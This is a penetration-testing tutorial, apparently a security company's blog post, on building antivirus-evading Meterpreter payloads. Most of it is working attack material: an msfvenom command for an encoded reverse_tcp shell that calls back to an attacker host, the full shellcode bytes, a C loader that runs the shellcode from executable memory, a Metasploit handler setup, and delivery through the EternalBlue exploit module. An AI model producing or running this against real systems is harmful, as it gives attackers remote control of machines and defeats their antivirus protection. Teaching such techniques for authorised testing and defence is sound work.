Jump to
Stay tuned for
more insights
Follow us on
Evading Antivirus with Better Meterpreter Payloads
Ever have meterpreter shells consistently fail? Anti-virus products may be causing your penetration tests to fall flat. By using unique encoded meterpreter shells you can avoid AV and elevate your penetration tests.
Evading antivirus is often an under appreciated art that can make or break a penetration test. Modern antivirus products can detect meterpreter payloads easily, and can leave a pentester falsely believing a system is not exploitable.
To increase our overall success rate of exploitation we will create a custom meterpreter reverse_tcp payload.
To do this we will first need a few things:
- Visual Studio 2019 Community (Free): https://visualstudio.microsoft.com/downloads/
- Metasploit Framework: https://github.com/rapid7/metasploit-framework
TLDR
We will create shellcode with msfvenom, encode it, paste it to a custom template, and deliver the compiled binary as a custom payload with metasploit.
Windows Shellcode: x86 or x64?
Several years ago it was very common for x64 binaries to fly by Windows Defender, however AV products have greatly improved recently and begun to detect x64 meterpreter payloads we tested. Very few encoders support x64 shellcode which further reduces our ability to create stealthy payloads. In our testing we find that building x86 payloads with the shikata_ga_nai have stood the longest test of time and are still able to evade most AV engines.
Meterpreter payloads: which one?
You can view a list of payloads by running msfvenom -l payloads, we will use the reverse_tpc staged payload:
windows/meterpreter/reverse_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attackerNote: our selected payload windows/meterpreter/reverse_tcp payload is considerably different than the windows/meterpreter_reverse_tcp payload. The second / indicates the payload is staged and will connect back to our handler to deliver the complete meterpreter payload.
Shellcode Encoder
You can view all available encoders by running msfvenom -l encoders. We see the most success using x86/shikata_ga_nai with a number of iterations.
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback EncoderCreating the shellcode with Msfvenom
Now we will use msfvenom to export the reverse_tcp payload as encoded shellcode. You will need to change the IP and port to that of your listener. You may also wish to change the number of iterations (-i 8), using up to 25 should be safe in most situations:
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.5 LPORT=9090 -e x86/shikata_ga_nai -i 8 -f c > shell.cIn the output of this we’re interested in Payload size: line, in this example we have 557 bytes
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai chosen with final size 557
Payload size: 557 bytes
Final size of c file: 2366 bytes
In our shell.c output we have the following shellcode:
unsigned char buf[] =
"\xdb\xdd\xd9\x74\x24\xf4\x5a\x31\xc9\xbb\x3b\xe2\xb0\xc9\xb1"
"\x85\x31\x5a\x19\x03\x5a\x19\x83\xea\xfc\xd9\x17\x0d\xc1\xab"
"\x37\x0a\x09\x07\x1e\xa7\x89\x53\xfb\x61\x1b\x2a\x82\x40\xf1"
"\x59\xf8\x61\x01\x62\x94\x74\xe8\x99\x05\x5b\x51\xe8\x63\xe4"
"\x2a\x87\xcc\xea\xfb\x81\x45\x6b\x9a\xbd\x83\x08\x50\xde\x32"
"\x65\x18\x9c\x35\x5b\x77\x9a\x64\xea\x8f\xfa\x13\x1f\x28\xe1"
"\xb9\xfd\xe2\x22\xba\x07\xd5\xe0\x74\xea\xb8\x9c\x81\x28\x24"
"\x11\x81\x75\x4c\xca\x2b\x53\x3f\x7e\xa4\x88\xf8\xaa\x76\x43"
"\x4d\xec\x6d\xca\xf9\xd8\x3f\xf6\x11\xde\x11\xc3\x16\x02\xa5"
"\x04\x32\x29\x21\xc9\x4e\xdf\xa8\xcf\xdc\xd7\x81\x91\xce\x08"
"\x3b\xf8\x72\xc1\xca\x3c\x89\xee\xcd\x89\xab\xa2\xcf\x82\x5d"
"\xdf\x24\xc9\xdb\x19\x83\xa6\x73\xff\xa9\xe4\xce\x23\x0e\xf2"
"\x5a\x1b\x49\x6f\x5c\x32\xa1\x17\xc6\x6a\x83\xfb\xb1\x61\x3c"
"\x63\x1f\x31\xa8\x1e\x53\x68\x3a\xe0\xe5\x17\xb6\x02\x37\x3e"
"\xa2\xbb\xb0\xe1\xb8\x54\x73\xf2\x17\xc6\xad\xe2\x0d\xb0\x84"
"\x56\x54\x82\x23\x79\x1f\x4e\xee\x94\x8f\x3a\xe1\x10\x06\x45"
"\xf9\xb9\x8a\x65\xfd\x02\xc9\x07\xce\xb4\x61\x92\x74\xdf\x14"
"\x47\x19\x51\xe4\x9d\xd8\xa8\x13\xbf\x50\x5b\xf9\x1e\x2d\x48"
"\x8e\x2f\x12\x43\x44\x1f\x9a\xe1\x53\xff\x0b\x33\xd8\x66\xbc"
"\xf2\xfc\xc9\x51\xbd\x2a\x19\xe9\xd5\xbc\x9e\x5f\x72\xcf\x8a"
"\x81\x42\x1c\xd8\x0e\x8c\xed\x75\xfe\x7a\x5d\x72\xff\x81\x09"
"\xa4\x1b\x91\x74\x31\x32\xc5\xd3\x7b\xd0\xd3\x58\x2a\x61\xc0"
"\xdd\x2a\xdc\xe5\x84\x8d\x75\x99\xf8\x66\xcc\x72\xdc\x55\x98"
"\x40\xcf\xc3\xcf\xdb\x02\x61\x0c\xd9\xa4\xf0\x20\xcf\xdb\x3f"
"\x1c\x54\x05\x4d\xe6\xf1\x3a\xd2\x5b\x0c\x4b\x52\x6e\x0c\xfe"
"\xee\x89\x4e\x4c\x17\x55\xc7\x42\x3e\xfd\x8a\xaf\xdf\xe5\x69"
"\xc9\x10\x48\xc6\xab\x85\x41\x23\x4a\xbe\xc4\x85\x27\x5e\x74"
"\xa8\xc3\x9b\x3f\x24\xcc\x4e\x0f\xe0\x54\x26\x0a\x95\x12\x97"
"\x61\x8d\xa8\x90\x95\x1d\x40\x29\x0c\x9a\xf8\xcf\x35\x2f\x64"
"\x27\xc4\x75\x2e\x13\x7a\x12\x7c\x46\x83\xd6\xcf\x18\x41\x1e"
"\x03\x74\xb6\xc7\x90\x7e\x22\x72\xfc\x59\x67\x84\xb5\xe6\x3e"
"\x47\xcd\xbb\xa2\xab\xa3\xb4\xfe\xc2\x6f\x38\x49\xf9\xec\x59"
"\x81\x15\x7b\x10\xc0\x3b\x05\xe1\x5c\xac\x08\x85\x2f\x3f\x90"
"\x29\x2e\xcd\xaa\x4e\x6f\x9f\x9c\xe9\x97\x96\x3f\xb0\xd4\xc1"
"\x64\x22\x20\xe5\xdc\x5a\x0f\x7f\x77\x37\xd1\x51\x77\xa4\x10"
"\xed\x58\xd0\xbb\x62\xa9\x8f\x30\x8e\xa1\x1d\x0d\x73\x3d\x3f"
"\xcb\xf4\xfe\x06\x81\xc6\xf2\x03\xc7\x22\xf0\xeb\x0e\x61\xe6"
"\x5c\xc5";
Create a Visual Studio Project
Open Visual Studio and press “Create a new project”:

Select “Empty project”:
Choose a project name and press “Create”:

In “Source Files”, right click to add a “New item”:

Select cpp file and name this “main.cpp”:

Create a custom template
In your main.cpp file we will paste the following code:
#include <stdio.h>
#include <windows.h>

unsigned const char payload[] = "";

size_t size = 0;

int main(int argc, char** argv) {

    char* code;

    printf("This is just a random string!\n");

    code = (char*)VirtualAlloc(NULL, size, MEM_COMMIT,PAGE_EXECUTE_READWRITE);

    memcpy(code, payload, size);

    ((void(*)())code)();

    return(0);
}
We just need to change two things:
1. Add the “Payload size” number (do not use the “Final size of c file”) from when we generated the payload. In this case it was 557 bytes:

2. Replace the placeholder in payload[] with the shellcode generated in buf[]:

3. Add some random text so we don’t all use the same signatures!

4. In the build dropdown select release:

5. Hit Ctrl+B and your payload should be built!

Note: If you encounter errors regarding vcruntime140.dll the system may not have the Visual Studio Runtime installed; you may encounter this on minimally built server. To avoid this you can go to Project Properties and change the runtime library to Multi-threaded (/MT) which will create a statically linked binary. This however will be a larger binary and far more prone to detection by AV. Use this only as a last resort!

Starting a meterpreter handler
On our attacking system we will now create a handler to accept incoming connection from our payload. We should ensure the IP and port are the same as used in previous steps:
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.0.5
LHOST => 10.0.0.5
msf5 exploit(multi/handler) > set LPORT 9090
LPORT => 9090
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.0.5:9090
To launch our shiny new payload as part of an exploit, we can use the generic/custom payload and specify the filename of our binary:
msf5 > use windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload generic/custom
payload => generic/custom
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payloadfile /home/demo/Project1.exe
payloadfile => /home/demo/Project1.exe
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.0.30
RHOSTS => 10.0.0.30
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit